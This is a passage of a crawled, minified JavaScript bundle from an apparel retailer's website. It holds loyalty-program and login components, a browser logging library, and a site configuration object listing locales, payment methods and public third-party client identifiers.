o(e){if(e?.idmAccessToken&&e?.uacapiAccessToken){let i=await (0,s.safeFetch)("/api/auth/v2/getpreferences/",{method:"POST",headers:{Authorization:`Bearer ${e.uacapiAccessToken}`,"Content-Type":"application/json"},body:JSON.stringify({accessToken:e.idmAccessToken})}),o=await (0,r.zodParseBodyJson)(t.AuthGetPreferencesResponseSchema,i),{preferences:{activities:n,genders:a}}=o;return a.length&&(n.length?a.concat(n):a).filter(e=>!!e).forEach(e=>{let t=document.getElementById(e);t&&(t.checked=!0)}),o}return{lastUpdated:"",preferences:{activities:[],athletes:[],genders:[]},sizePreferences:[]}}function n(e){return 625*Math.min(Math.max(Math.ceil(e/625),1),4)}function a(e){let t=Math.min(Math.max(Math.floor(e/625),0),4);return t>2?t-1:t}e.s(["formatMonth",()=>i,"getLoyaltyPointsAvailableRewards",()=>a,"getLoyaltyPointsNextLevel",()=>n,"getPreferences",()=>o,"sanitizeProfileData",0,e=>({...e,firstName:e.firstName,lastName:e.lastName,phone:(e.phone??"").replaceAll(/[^\d]/g,""),postalCode:e.postalCode??"",gender:e.gender?e.gender:null,birthday:{month:Number(e["birthday-month"]),day:Number(e["birthday-day"])}})])},48518,e=>{"use strict";var t=e.i(843476),r=e.i(271645),s=e.i(386366);e.s(["RegisterButton",0,({children:e,...i})=>(0,t.jsx)(r.Suspense,{children:(0,t.jsx)(s.AuthButton,{flow:"register",...i,children:e})})])},940645,e=>{"use strict";var t=e.i(843476),r=e.i(271645),s=e.i(386366);e.s(["LoginButton",0,({children:e,...i})=>(0,t.jsx)(r.Suspense,{children:(0,t.jsx)(s.AuthButton,{flow:"login",...i,children:e})})])},282507,e=>{e.v({fadeInOpacity:"RewardsTerms-module-scss-module__p7-gWa__fadeInOpacity",fadeInUp:"RewardsTerms-module-scss-module__p7-gWa__fadeInUp","join-rewards-terms":"RewardsTerms-module-scss-module__p7-gWa__join-rewards-terms","rewards-links":"RewardsTerms-module-scss-module__p7-gWa__rewards-links"})},735811,e=>{"use strict";var t=e.i(843476),r=e.i(471832),s=e.i(282507);e.s(["RewardsTerms",0,({rewardsPolicyLinkUrl:e,privacyPolicyLinkUrl:i,termsOfUseLinkUrl:o})=>{let n=(0,r.useFormatMessage)();return(0,t.jsx)("div",{className:s.default["join-rewards-terms"],children:n("order-confirm-rewards-join",{rewardsPolicyLink:(0,t.jsx)("a",{href:e??n("rewards-link-href"),target:"_blank",rel:"noreferrer",className:s.default["rewards-links"],children:n("rewards-link-text")},"rewards-link"),privacyPolicyLink:(0,t.jsx)("a",{href:i??n("privacy-policy-href"),target:"_blank",rel:"noreferrer",className:s.default["rewards-links"],children:n("privacy-policy-text")},"privacy-link"),termsOfUseLink:(0,t.jsx)("a",{href:o??n("terms-and-conditions-href"),target:"_blank",rel:"noreferrer",className:s.default["rewards-links"],children:n("terms-and-conditions-text")},"terms-link")})})}])},107291,e=>{"use strict";var t=e.i(271645),r=e.i(618566),s=e.i(471832),i=e.i(891844),o=e.i(203483),n=e.i(878914),a=e.i(787534),l=e.i(624633),d=e.i(353598),c=e.i(976333),u=e.i(24120),f=e.i(394580);e.s(["useLoyaltyEnrollment",0,({newsletterSubscribeSourceCode:e,newsletterSubscribeLocation:p}={})=>{let g=(0,s.useFormatMessage)(),{user:m}=(0,a.useSession)(),{enroll:h,setIsEnrollmentLoading:C}=(0,l.useLoyalty)(),v=(0,r.useSearchParams)(),{addSubscriber:_}=(0,c.useNewsletterSubscribe)(e??u.default.emailWebSourceCodesJSON.checkout,p??u.default.emailSignupLocations.checkout),[y,x]=(0,t.useState)(""),[w,b]=(0,t.useState)(!1),k=(0,t.useCallback)(e=>{if(C(!0),e){let t={orderNo:e.orderNo,customerInfo:e.customerInfo,productItems:e.productItems,totals:e.totals};n.SessionStorage?.set(o.NEW_REGISTERED_USER_LOYALTY_SIGNON,t)}},[C]),L=(0,t.useCallback)(()=>{b(!1)},[]);return{errorMessage:y,showLoyaltyDialogSuccess:w,handleClickJoinRewards:(0,t.useCallback)(async({enrollmentSource:e=i.EnrollmentSource.ECOMMORDERCONF,errorMsg:t=g("order-confirm-rewards-join-error"),subscriberSource:r=d.LoyaltyEmailSubscriberSourceValues.ECOMMORDERCONF,loggerErrorMessage:s="[Registration] Subscribing during loyalty enrollment failed",setSuccessCallback:o=b,setFailureCallback:n=()=>{}})=>{C(!0);try{let{success:i}=await h({readonlySearchParams:v,source:e});if(!i)return void x(t);m?.profile?.email&&(await _(m?.profile?.email,r)?o?.(!0):(f.default.error(s),n?.(!1)))}catch(e){f.default.error(e,"Error executing handleClickJoinRewards")}finally{C(!1)}},[h,v,m?.profile?.email,b,g,_,C]),handleCloseClick:L,handleRegisterButtonOnClick:k}}])},473381,e=>{e.v({fadeInOpacity:"RewardsList-module-scss-module__dHD3bq__fadeInOpacity",fadeInUp:"RewardsList-module-scss-module__dHD3bq__fadeInUp","rewards-list":"RewardsList-module-scss-module__dHD3bq__rewards-list"})},733831,e=>{"use strict";var t=e.i(843476),r=e.i(151488),s=e.i(700903),i=e.i(180218),o=e.i(471832),n=e.i(473381);let a=[{Icon:r.PointsOnPurchaseIcon,messageKey:"rewards-locker-banner-bonus-2",testId:"points-on-purchase-icon"},{Icon:i.UnlockBrandIcon,messageKey:"rewards-locker-banner-bonus-4",testId:"unlock-brand-icon"},{Icon:s.SweepstakesIcon,messageKey:"rewards-locker-banner-bonus-8",testId:"sweepstakes-icon"}];e.s(["RewardsList",0,()=>{let e=(0,o.useFormatMessage)();return(0,t.jsx)("ul",{className:n.default["rewards-list"],children:a.map(({Icon:r,messageKey:s,testId:i})=>(0,t.jsxs)("li",{children:[(0,t.jsx)(r,{size:"MD",color:"var(--color-black)","data-testid":i}),(0,t.jsx)("p",{children:e(s)})]},s))})}])}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/a50fe7484c249c8d.js
body_size: 14835
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,233525,(e,a,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),Object.defineProperty(r,"warnOnce",{enumerable:!0,get:function(){return t}});let t=e=>{}},317808,e=>{"use strict";let a;function r(e){return c(e).segments_count}function t(e){c(e).segments_count+=1}function s(e){c(e).records_count+=1}function n(e,a){c(e).segments_total_raw_size+=a}function l(e){return null==a?void 0:a.get(e)}function c(e){let r;return a||(a=new Map),a.has(e)?r=a.get(e):(r={records_count:0,segments_count:0,segments_total_raw_size:0},a.set(e,r),a.size>1e3&&function(){if(!a)return;let e=a.keys().next().value;e&&a.delete(e)}()),r}e.s(["addRecord",()=>s,"addSegment",()=>t,"addWroteData",()=>n,"getReplayStats",()=>l,"getSegmentsCount",()=>r])},71187,(e,a,r)=>{"use strict";function t(e){try{return JSON.stringify(e)}catch(e){return'"[Circular]"'}}a.exports=function(e,a,r){var s=r&&r.stringify||t;if("object"==typeof e&&null!==e){var n=a.length+1;if(1===n)return e;var l=Array(n);l[0]=s(e);for(var c=1;c<n;c++)l[c]=s(a[c]);return l.join(" ")}if("string"!=typeof e)return e;var i=a.length;if(0===i)return e;for(var o="",d=0,m=-1,u=e&&e.length||0,p=0;p<u;){if(37===e.charCodeAt(p)&&p+1<u){switch(m=m>-1?m:0,e.charCodeAt(p+1)){case 100:case 102:if(d>=i||null==a[d])break;m<p&&(o+=e.slice(m,p)),o+=Number(a[d]),m=p+2,p++;break;case 105:if(d>=i||null==a[d])break;m<p&&(o+=e.slice(m,p)),o+=Math.floor(Number(a[d])),m=p+2,p++;break;case 79:case 111:case 106:if(d>=i||void 0===a[d])break;m<p&&(o+=e.slice(m,p));var h=typeof a[d];if("string"===h){o+="'"+a[d]+"'",m=p+2,p++;break}if("function"===h){o+=a[d].name||"<anonymous>",m=p+2,p++;break}o+=s(a[d]),m=p+2,p++;break;case 115:if(d>=i)break;m<p&&(o+=e.slice(m,p)),o+=String(a[d]),m=p+2,p++;break;case 37:m<p&&(o+=e.slice(m,p)),o+="%",m=p+2,p++,d--}++d}++p}return -1===m?e:(m<u&&(o+=e.slice(m)),o)}},102232,(e,a,r)=>{"use strict";let t=e.r(71187);a.exports=d;let s=function(){function e(e){return void 0!==e&&e}try{if("undefined"!=typeof globalThis)return globalThis;return Object.defineProperty(Object.prototype,"globalThis",{get:function(){return delete Object.prototype.globalThis,this.globalThis=this},configurable:!0}),globalThis}catch(a){return e(self)||e(window)||e(this)||{}}}().console||{};function n(e,a){return"silent"===e?1/0:a.levels.values[e]}let l=Symbol("pino.logFuncs"),c=Symbol("pino.hierarchy"),i={error:"log",fatal:"error",warn:"error",info:"log",debug:"log",trace:"log"};function o(e,a){let r={logger:a,parent:e[c]};a[c]=r}function d(e){var a,r,t;let c,h,f;(e=e||{}).browser=e.browser||{};let b=e.browser.transmit;if(b&&"function"!=typeof b.send)throw Error("pino: transmit option must have a send function");let v=e.browser.write||s;e.browser.write&&(e.browser.asObject=!0);let j=e.serializers||{},k=(a=e.browser.serialize,Array.isArray(a)?a.filter(function(e){return"!stdSerializers.err"!==e}):!0===a&&Object.keys(j)),E=e.browser.serialize;Array.isArray(e.browser.serialize)&&e.browser.serialize.indexOf("!stdSerializers.err")>-1&&(E=!1);let w=Object.keys(e.customLevels||{}),P=["error","fatal","warn","info","debug","trace"].concat(w);"function"==typeof v&&P.forEach(function(e){v[e]=v}),(!1===e.enabled||e.browser.disabled)&&(e.level="silent");let x=e.level||"info",S=Object.create(v);S.log||(S.log=_),c={},P.forEach(e=>{c[e]=v[e]?v[e]:s[e]||s[i[e]||"log"]||_}),S[l]=c,o({},S),Object.defineProperty(S,"levelVal",{get:function(){return n(this.level,this)}}),Object.defineProperty(S,"level",{get:function(){return this._level},set:function(e){if("silent"!==e&&!this.levels.values[e])throw Error("unknown level "+e);this._level=e,m(this,O,S,"error"),m(this,O,S,"fatal"),m(this,O,S,"warn"),m(this,O,S,"info"),m(this,O,S,"debug"),m(this,O,S,"trace"),w.forEach(e=>{m(this,O,S,e)})}});let O={transmit:b,serialize:k,asObject:e.browser.asObject,asObjectBindingsOnly:e.browser.asObjectBindingsOnly,formatters:e.browser.formatters,levels:P,timestamp:"function"==typeof(r=e).timestamp?r.timestamp:!1===r.timestamp?g:y,messageKey:e.messageKey||"msg",onChild:e.onChild||_};function A(a,r,t){if(!r)throw Error("missing bindings for child Pino");t=t||{},k&&r.serializers&&(t.serializers=r.serializers);let s=t.serializers;if(k&&s){var n=Object.assign({},j,s),l=!0===e.browser.serialize?Object.keys(n):k;delete r.serializers,u([r],l,n,this._stdErrSerialize)}function c(e){this._childLevel=(0|e._childLevel)+1,this.bindings=r,n&&(this.serializers=n,this._serialize=l),b&&(this._logEvent=p([].concat(e._logEvent.bindings,r)))}c.prototype=this;let i=new c(this);return o(this,i),i.child=function(...e){return A.call(this,a,...e)},i.level=t.level||this.level,a.onChild(i),i}return h=e.customLevels||{},S.levels={values:Object.assign({},d.levels.values,h),labels:Object.assign({},d.levels.labels,(f={},Object.keys(t=h).forEach(function(e){f[t[e]]=e}),f))},S.level=x,S.isLevelEnabled=function(e){return!!this.levels.values[e]&&this.levels.values[e]>=this.levels.values[this.level]},S.setMaxListeners=S.getMaxListeners=S.emit=S.addListener=S.on=S.prependListener=S.once=S.prependOnceListener=S.removeListener=S.removeAllListeners=S.listeners=S.listenerCount=S.eventNames=S.write=S.flush=_,S.serializers=j,S._serialize=k,S._stdErrSerialize=E,S.child=function(...e){return A.call(this,O,...e)},b&&(S._logEvent=p()),S}function m(e,a,r,i){var o,d,m,h,f,b,g;if(Object.defineProperty(e,i,{value:n(e.level,r)>n(i,r)?_:r[l][i],writable:!0,enumerable:!0,configurable:!0}),e[i]===_){if(!a.transmit)return;let t=n(a.transmit.level||e.level,r);if(n(i,r)<t)return}e[i]=(o=e,d=a,m=r,h=i,f=o[l][h],function(){let e=d.timestamp(),a=Array(arguments.length),r=Object.getPrototypeOf&&Object.getPrototypeOf(this)===s?s:this;for(var l=0;l<a.length;l++)a[l]=arguments[l];var c=!1;if(d.serialize&&(u(a,this._serialize,this.serializers,this._stdErrSerialize),c=!0),d.asObject||d.formatters?f.call(r,...function(e,a,r,s,n){let{level:l,log:c=e=>e}=n.formatters||{},i=r.slice(),o=i[0],d={},m=(0|e._childLevel)+1;if(m<1&&(m=1),s&&(d.time=s),l?Object.assign(d,l(a,e.levels.values[a])):d.level=e.levels.values[a],n.asObjectBindingsOnly){if(null!==o&&"object"==typeof o)for(;m--&&"object"==typeof i[0];)Object.assign(d,i.shift());return[c(d),...i]}if(null!==o&&"object"==typeof o){for(;m--&&"object"==typeof i[0];)Object.assign(d,i.shift());o=i.length?t(i.shift(),i):void 0}else"string"==typeof o&&(o=t(i.shift(),i));return void 0!==o&&(d[n.messageKey]=o),[c(d)]}(this,h,a,e,d)):f.apply(r,a),d.transmit){let r=d.transmit.level||o._level,t=n(r,m),s=n(h,m);if(s<t)return;!function(e,a,r,t=!1){let s=a.send,n=a.ts,l=a.methodLevel,c=a.methodValue,i=a.val,o=e._logEvent.bindings;t||u(r,e._serialize||Object.keys(e.serializers),e.serializers,void 0===e._stdErrSerialize||e._stdErrSerialize),e._logEvent.ts=n,e._logEvent.messages=r.filter(function(e){return -1===o.indexOf(e)}),e._logEvent.level.label=l,e._logEvent.level.value=c,s(l,e._logEvent,i),e._logEvent=p(o)}(this,{ts:e,methodLevel:h,methodValue:s,transmitLevel:r,transmitValue:m.levels.values[d.transmit.level||o._level],send:d.transmit.send,val:n(o._level,m)},a,c)}});let y=function(e){let a=[];e.bindings&&a.push(e.bindings);let r=e[c];for(;r.parent;)(r=r.parent).logger.bindings&&a.push(r.logger.bindings);return a.reverse()}(e);0!==y.length&&(e[i]=(b=y,g=e[i],function(){return g.apply(this,[...b,...arguments])}))}function u(e,a,r,t){for(let s in e)if(t&&e[s]instanceof Error)e[s]=d.stdSerializers.err(e[s]);else if("object"==typeof e[s]&&!Array.isArray(e[s])&&a)for(let t in e[s])a.indexOf(t)>-1&&t in r&&(e[s][t]=r[t](e[s][t]))}function p(e){return{ts:0,messages:[],bindings:e||[],level:{label:"",value:0}}}function h(e){let a={type:e.constructor.name,msg:e.message,stack:e.stack};for(let r in e)void 0===a[r]&&(a[r]=e[r]);return a}function f(){return{}}function b(e){return e}function _(){}function g(){return!1}function y(){return Date.now()}d.levels={values:{fatal:60,error:50,warn:40,info:30,debug:20,trace:10},labels:{10:"trace",20:"debug",30:"info",40:"warn",50:"error",60:"fatal"}},d.stdSerializers={mapHttpRequest:f,mapHttpResponse:f,wrapRequestSerializer:b,wrapResponseSerializer:b,wrapErrorSerializer:b,req:f,res:f,err:h,errWithCause:h},d.stdTimeFunctions=Object.assign({},{nullTime:g,epochTime:y,unixTime:function(){return Math.round(Date.now()/1e3)},isoTime:function(){return new Date(Date.now()).toISOString()}}),a.exports.default=d,a.exports.pino=d},394580,73812,880666,e=>{"use strict";var a=e.i(247167),r=e.i(102232);let t={addresses:{verification:!0,display_address_information:{locales:[]},address_field_max_length:35,prevent_po_box_shipping:{"en-ca":!0,"fr-ca":!0}},apple_pay:{merchant_identifier:"merchant.com.aurus.produs.underarmour",non_safari_sdk:"https://applepay.cdn-apple.com/jsapi/1.latest/apple-pay-sdk.js"},banners:{mcp_banner:!0},storelocator:{mobile_url:"https://store-locator.underarmour.com",desktop_url:"https://store-locator.underarmour.com",tablet_url:"https://store-locator.underarmour.com"},phone:{pattern:"\\d{3}-\\d{3}-\\d{4}",character_length:12},cms:{coremedia_preview_graphql_url:"https://caas-preview.production.ua.coremedia.cloud/graphql",coremedia_graphql_url:"https://caas.production.ua.coremedia.cloud/graphql",uacms_graphql_url:"https://content.shop.underarmour.com/graphql",uacms_auth_revalidate_fetch_duration:432e3,scene7_base_url:"https://underarmour.scene7.com/is/image/Underarmour",preview_access_token:"JzdWIiOiIxMjM0NTY3"},klarna:{url:"https://js.klarna.com/web-sdk/v1/klarna.js",client_id:"0474e353-1ab7-558a-9682-db348232d15a"},adyen:{translations:{"nl-nl":"nl-nl","de-at":"de-de","fr-be":"fr-fr","nl-be":"nl-nl","fr-fr":"fr-fr","it-it":"it-it","pl-pl":"pl-pl","es-es":"es-es","de-ch":"de-de","de-de":"de-de","fr-ch":"fr-fr","it-ch":"it-it","pt-pt":"pt-pt"}},returns:{labels_environment:"production",methods:{"en-ca":["dropoff"],"fr-ca":["dropoff"],"en-us":["happyreturns","scan","dropoff"],"en-nl":["scan","dropoff"],"nl-nl":["scan","dropoff"],"de-at":["scan","dropoff"],"en-at":["scan","dropoff"],"en-be":["scan","dropoff"],"fr-be":["scan","dropoff"],"nl-be":["scan","dropoff"],"de-ch":["scan","dropoff"],"en-ch":["scan","dropoff"],"fr-ch":["scan","dropoff"],"it-ch":["scan","dropoff"],"de-de":["scan","dropoff"],"en-de":["scan","dropoff"],"en-dk":["scan","dropoff"],"en-es":["scan","dropoff"],"es-es":["scan","dropoff"],"en-fr":["scan","dropoff"],"fr-fr":["scan","dropoff"],"en-ie":["scan","dropoff"],"en-it":["scan","dropoff"],"it-it":["scan","dropoff"],"en-no":["scan","dropoff"],"en-pl":["scan","dropoff"],"pl-pl":["scan","dropoff"],"en-pt":["scan","dropoff"],"pt-pt":["scan","dropoff"],"en-se":["scan","dropoff"],"en-gb":["scan","dropoff"],"en-fi":["scan","dropoff"]},has_alternative_return_method:!1},metrics:{dd_client_token:"pubf3bdad554f52f41cb13f4cfd287ed91e",dd_aplication_id:"ab04713b-93da-44f0-87e2-61a420552b4e",dd_rum_enabled:!0,dd_server_logging_enabled:!0,dd_replay_enabled_locales:["en-us","en-ca","fr-ca"],dd_session_replay_sample_rate:100,dd_session_sample_rate:100,dd_environment:"production",dd_otel_enabled:!0,debug:!1,bb_adobe_channel_manager_enabled:!1,bb_adobe_report_suite_name:"",bb_app_measurement_enabled:!0,bb_enabled:!0,bb_dual_tagging_enabled:!0,queuing_enabled:!0},google_analytics:{enabled:!0,tracking_id:"G-3S96BP4YG0"},app:{name:"seabiscuit",version:"2.90.0"},uacapi:{debug:!1,urls:[{host:"https://api.shop.underarmour.com",locales:["en-us"]},{host:"https://api.shop.underarmour.ca",locales:["en-ca","fr-ca"]}],max_retry_count:3,unauth_handler_timeout:1e4},idme:{enabled:!0,client_id:"693380ec2b8507ae5815c5ad1d4c628f"},paypal:{client_id:"AQIc8P6C0TfHSbJKpepYYONyfdb6GkbfsaYlNzHigp-wy7Nq9aEOeoxw-mOMeBXabqIli8u7pwnK9hmv"},curalate:{site_name:"underarmour-mjqrqa",url:"https://edge.curalate.com/v1/media/",product_source_id:"WsiANDqaliuzmiDm",category_source_id:"cDCTEvCdmpZdysVf",homepage_source_id:"IUyyMwiQFXVNlXEI",homepage_container_id:"custom-homepage-refresh",enabled_locales:["en-us","en-ca","fr-ca"]},athletepicks:{enabled:!0},preferredsizes:{locales:["en-us"]},loyalty:{dialog_content_id:"3777698",dialog_terms_content_id:"4519506",nav_enabled:!0},target:{enabled:!0,timeout_ms:2e3,at_property:"573b0576-8059-f064-19d0-813d809333cf"},tealium:{profile:"seabiscuit-na",env:"prod"},bazaarvoice:{env:"production",locales:{"en-ca":["en-us"],"fr-ca":["en-us","en-ca"],"en-us":["en-ca"]},deployments:{"en-us":"underarmour","en-ca":"underarmour","fr-ca":"underarmour"}},shoprunner:{enabled:!0,retailer_id:"UARM",api_endpoint:"https://apiv2.shoprunner.com",env:"production",local_endpoint:""},toolkit:{enabled:!1},borderfree:{url:"https://bfx-objects.prd.borderfree.com/v1/dist/bfx.js",key:"41a1f990-a119-11ea-9767-f9dfebd38fce",env:"PROD",mode:"default",brand:"default",log_level:"ERROR",enabled:!1},experian:{token:"be4a810a-1c26-4115-bae1-aa9263d7dd01"},uaapps:{shop:{locales:["en-us"]}},i18n:{default_locale:"en-us",default_domain:"www.underarmour.com",default_country_locales:["en-us","en-ca","es-mx"],unit:{"en-us":"imperial","en-gb":"imperial"},locales:[{locale:"en-us",build:{pages:["plp","homepage","search","landing","header","error","checkout","cart","account"]}},{locale:"en-ca",build:{pages:["homepage","search","landing","header","error","checkout","cart","account"]}},{locale:"fr-ca",build:{pages:["homepage","search","landing","header","error","checkout","cart","account"]}},{locale:"es-mx",build:{pages:[]}}],domains:[{domain:"www.underarmour.com",locales:["en-us"],default_locale:"en-us",http:!1},{domain:"www.underarmour.com.mx",locales:["es-mx"],default_locale:"es-mx",http:!1},{domain:"www.underarmour.ca",locales:["en-ca","fr-ca"],default_locale:"en-ca",http:!1}]},currency:{"de-at":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"en-at":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"en-be":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"fr-be":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"nl-be":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"de-ch":{decimal:",",delimiter:".",symbol:"Fr",symbol_location:"right"},"en-ch":{decimal:",",delimiter:".",symbol:"Fr",symbol_location:"right"},"fr-ch":{decimal:",",delimiter:".",symbol:"Fr",symbol_location:"right"},"it-ch":{decimal:",",delimiter:".",symbol:"Fr",symbol_location:"right"},"de-de":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"en-de":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"en-dk":{decimal:",",delimiter:".",symbol:"kr",symbol_location:"right"},"en-es":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"es-es":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"en-fr":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"fr-fr":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"en-ie":{decimal:",",delimiter:".",symbol:"€",symbol_location:"left"},"en-it":{decimal:",",delimiter:".",symbol:"€",symbol_location:"left"},"it-it":{decimal:",",delimiter:".",symbol:"€",symbol_location:"left"},"en-nl":{decimal:",",delimiter:".",symbol:"€",symbol_location:"left"},"nl-nl":{decimal:",",delimiter:".",symbol:"€",symbol_location:"left"},"en-no":{decimal:",",delimiter:".",symbol:"kr",symbol_location:"right"},"en-pl":{decimal:",",delimiter:".",symbol:"zł",symbol_location:"right"},"pl-pl":{decimal:",",delimiter:".",symbol:"zł",symbol_location:"right"},"en-pt":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"pt-pt":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"en-se":{decimal:",",delimiter:".",symbol:"kr",symbol_location:"right"},"en-gb":{decimal:".",delimiter:",",symbol:"£",symbol_location:"left"},"en-fi":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"}},accertify_url:"https://prod.accdab.net/cdn/cs/SmW2R1pQgEUeyYdOBrfAHyUeR04.js",credit_cards_accepted:{"en-ca":["amex","visa","mastercard"],"fr-ca":["amex","visa","mastercard"],"en-us":["amex","visa","mastercard","discover"]},credit_card_processor:{"en-us":"aurus","en-ca":"paymetricIframe","fr-ca":"paymetricIframe","en-nl":"adyen","nl-nl":"adyen","de-at":"adyen","de-ch":"adyen","de-de":"adyen","en-at":"adyen","en-be":"adyen","en-ch":"adyen","en-de":"adyen","en-dk":"adyen","en-es":"adyen","en-fr":"adyen","en-gb":"adyen","en-ie":"adyen","en-it":"adyen","en-no":"adyen","en-pl":"adyen","en-pt":"adyen","pt-pt":"adyen","en-se":"adyen","es-es":"adyen","fr-be":"adyen","fr-ch":"adyen","fr-fr":"adyen","it-ch":"adyen","it-it":"adyen","nl-be":"adyen","pl-pl":"adyen","en-fi":"adyen"},payment_methods:{at:["eps","mastercard","visa","amex","klarna","applePay","payPal","ratepay","maestro"],be:["bancontact","mastercard","visa","payPal","klarna","amex","applePay","maestro"],ca:["mastercard","visa","amex","payPal"],ch:["twint","mastercard","visa","payPal","amex","klarna","applePay","ratepay","maestro"],de:["payPal","mastercard","visa","ratepay","klarna","applePay","amex","maestro"],dk:["visa","mobilepay","mastercard","payPal","klarna","walley","applePay","amex"],es:["visa","mastercard","payPal","amex","klarna","applePay","maestro"],fi:["visa","maestro","mastercard","amex","payPal","applePay","klarna","mobilepay"],fr:["visa","mastercard","payPal","amex","klarna","applePay","maestro","carte_bancaire"],gb:["visa","mastercard","payPal","amex","applePay","klarna"],ie:["visa","mastercard","payPal","applePay","klarna","amex"],it:["mastercard","visa","payPal","amex","applePay","klarna","maestro"],nl:["ideal","mastercard","visa","payPal","amex","applePay","klarna","ratepay","maestro"],no:["visa","mastercard","payPal","applePay","amex","klarna","walley"],pl:["blik","przelewy24","mastercard","visa","amex","payPal","applePay","klarna","maestro"],pt:["visa","mastercard","payPal","applePay","klarna","amex","maestro"],se:["mastercard","klarna","walley","visa","amex","payPal","applePay"],us:["mastercard","discover","visa","amex","applePay","payPal","klarna"]},cio:{service_url:"https://ac.cnstrc.com/",network_timeout:2e3,category_data_source:1,index_keys:{"en-ca":"key_MbFu7hkkn75UIUIA","fr-ca":"key_sF7rHdZLhaeYJT0p","en-us":"key_Gz4VzKsXbR7b7fSh"}},billing_countries_accepted:{"en-us":["US","CA","AT","BE","DK","FR","DE","GB","IE","IT","NL","ES","SE"],"fr-ca":["CA"],"en-ca":["CA"],"en-nl":["AD","AT","BE","BG","CA","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","MC","NL","NO","PL","PT","RO","SM","SK","ES","SE","CH","GB","US"],"nl-nl":["AD","AT","BE","BG","CA","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","MC","NL","NO","PL","PT","RO","SM","SK","ES","SE","CH","GB","US"]},orders:{print_invoice_enabled:!1},allow_cancel_orders:{locales:["en-us"]},emails:{vip:"UAVIP@underarmour.com"},phones:{customer_service:"1-888-727-6687"},gift_cards:{pdp_enabled_locales:["en-us"]},search:{default_suggestions:{"en-us":{mens:"/c/mens",womens:"/c/womens-all",boys:"/c/boys",girls:"/c/girls","new-arrivals":"/c/new-arrivals","best-sellers":"/c/best-sellers"},"fr-ca":{mens:"/c/hommes",womens:"/c/femmes",boys:"/c/garcons",girls:"/c/filles","new-arrivals":"/c/nouveautes","best-sellers":"/c/produits-favoris"},"en-nl":{mens:"/c/mens",womens:"/c/womens-all",boys:"/c/boys",girls:"/c/girls","new-arrivals":"/c/new-arrivals","best-sellers":"/c/best-sellers"}}},chat:{enabled_locales:["en-us","es-mx"]},athlete_pass:{enabled_locales:["en-us"]},personalization:{source_code_promotions_enabled:!1,api:{channel:"Server",url:"https://underarmour.us-1.evergage.com"},templates:{hero:"US_EcomPRSN_Hero_Template",product_recs:"US_EcomPRSN_Product_Recs_Template",sitewide_banner:"US_EcomPRSN_Sitewide_Banner_Template",hp_loyalty_zone:"US_EcomPRSN_Loyalty_Zone_Template",cart_loyalty_targeted_offer:"US_EcomPRSN_Loyalty_TargetedOffer_Template",cart_loyalty_guest_offer:"US_EcomPRSN_Guest_CartOffer_Template"},datasets:[{locales:["en-us"],data_set:"ua_prod_sku",enabled:!0},{locales:["en-ca","fr-ca"],data_set:"ua_ca_prod_sku",enabled:!0}]},okta:{api:"https://auth.underarmour.com",client_id:"3da6dbce-ce3f-4ce3-8b9c-e2424d64da49",brands:[{host:"https://login.ecm.underarmour.at",locales:["de-at","en-at"]},{host:"https://login.ecm.underarmour.be",locales:["en-be","nl-be","fr-be"]},{host:"https://login.ecm.underarmour.com",locales:["en-us"]},{host:"https://login.ecm.underarmour.ca",locales:["en-ca","fr-ca"]},{host:"https://login.ecm.underarmour.ch",locales:["en-ch","it-ch","de-ch","fr-ch"]},{host:"https://login.ecm.underarmour.co.uk",locales:["en-gb"]},{host:"https://login.ecm.underarmour.de",locales:["de-de","en-de"]},{host:"https://login.ecm.underarmour.dk",locales:["en-dk"]},{host:"https://login.ecm.underarmour.es",locales:["es-es","en-es"]},{host:"https://login.ecm.underarmour.fi",locales:["en-fi"]},{host:"https://login.ecm.underarmour.fr",locales:["fr-fr","en-fr"]},{host:"https://login.ecm.underarmour.ie",locales:["en-ie"]},{host:"https://login.ecm.underarmour.it",locales:["it-it","en-it"]},{host:"https://login.ecm.underarmour.com.mx",locales:["es-mx"]},{host:"https://login.ecm.underarmour.nl",locales:["nl-nl","en-nl"]},{host:"https://login.ecm.underarmour.no",locales:["en-no"]},{host:"https://login.ecm.underarmour.pl",locales:["en-pl","pl-pl"]},{host:"https://login.ecm.underarmour.pt",locales:["en-pt","pt-pt"]},{host:"https://login.ecm.underarmour.se",locales:["en-se"]},{host:"https://login.shop.underarmour.com",locales:["en-us"]},{host:"https://login.shop.underarmour.ca",locales:["en-ca","fr-ca"]},{host:"https://login.shop.underarmour.com.mx",locales:["es-mx"]}]},qualtrics:{post_purchase_project_id:"ZN_cvutHDJuneYjzUi"},paazl:{enabled:!1,sandbox_url:"https://widget.paazl.com/v1",site:{EU:{api_key:"eu_key"},UKIE:{api_key:"uk_key"}}},accepted_currency:{"en-us":"USD","en-ca":"CAD","fr-ca":"CAD","en-nl":"EUR","nl-nl":"EUR","en-ch":"CHF","it-ch":"CHF","de-ch":"CHF","fr-ch":"CHF","de-de":"EUR","en-de":"EUR","es-es":"EUR","en-es":"EUR","de-at":"EUR","en-at":"EUR","en-be":"EUR","nl-be":"EUR","fr-be":"EUR","en-pt":"EUR","pt-pt":"EUR","en-dk":"DKK","en-se":"SEK","fr-fr":"EUR","en-fr":"EUR","en-ie":"EUR","en-gb":"GBP","it-it":"EUR","en-it":"EUR","en-no":"NOK","en-pl":"PLN","pl-pl":"PLN","en-fi":"EUR"},pdp:{show_alternative_sale_text:!0},flagsmith:{api_url:"https://flagsmith.shop.underarmour.com/api/v1/",environment_